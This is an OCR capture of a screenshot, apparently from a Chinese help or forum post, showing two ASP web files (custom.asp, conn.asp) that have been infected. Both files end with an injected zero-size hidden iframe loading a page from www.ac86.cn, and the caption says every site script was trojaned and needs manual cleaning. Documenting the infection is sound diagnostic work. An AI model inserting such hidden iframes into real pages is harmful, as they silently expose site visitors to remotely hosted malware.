 custom.asp - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
set rs=server.createobject("adodb.recordset")
rs.open exec,conn,1,1
%>
<div class="right_title">
<h2><%=rs("title")%></h2>
</div>
<div class="right_body"><%=rs("body")%></div>
</div>
<div class="clear"></div>
</div>
<!--#include file="footer.asp"-->
<iframe src=http://www.ac86.cn/88/index.htm width=0 height=0></iframe>
1
所有的网站脚本都
被插入木马，需要
手动清除
要“帮助”，请按 F1
conn.asp - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
exec="select * from config"
config.open exec,conn,1,1
%><iframe src=http://www.ac86.cn/88/index.htm width=0 height=0></iframe>
要“帮助”，请按 F1